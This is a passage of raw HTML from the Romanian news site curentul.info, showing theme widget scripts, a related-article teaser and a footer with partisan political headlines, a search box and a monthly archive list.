block_td_uid_11_6972877d20696.ajax_pagination_infinite_stop = "";
block_td_uid_11_6972877d20696.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_6972877d20696);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_11_6972877d20696 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_12_6972877d261eb_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#a1d2c4c2d3c4d5c0d3c8c0d5e1c2d4d3c4cfd5d4cd8fc8cfc7ce"><span class="__cf_email__" data-cfemail="1360767061766772617a726753706661767d67667f3d7a7d757c">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#d1a2b4b2a3b4a5b0a3b8b0a591b2a4a3b4bfa5a4bdffb8bfb7be"><span class="__cf_email__" data-cfemail="fa899f99889f8e9b88939b8eba998f889f948e8f96d493949c95">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_14_6972877d267ad_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6972877d267ad" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_6972877d267ad = new tdBlock();
block_td_uid_14_6972877d267ad.id = "td_uid_14_6972877d267ad";
block_td_uid_14_6972877d267ad.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6972877d267ad_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6972877d267ad_rand","tdc_css_class_style":"td_uid_14_6972877d267ad_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6972877d267ad.td_column_number = "1";
block_td_uid_14_6972877d267ad.block_type = "td_block_7";
block_td_uid_14_6972877d267ad.post_count = "3";
block_td_uid_14_6972877d267ad.found_posts = "10";
block_td_uid_14_6972877d267ad.header_color = "#";
block_td_uid_14_6972877d267ad.ajax_pagination_infinite_stop = "";
block_td_uid_14_6972877d267ad.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_14_6972877d267ad);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_14_6972877d267ad class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(38)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
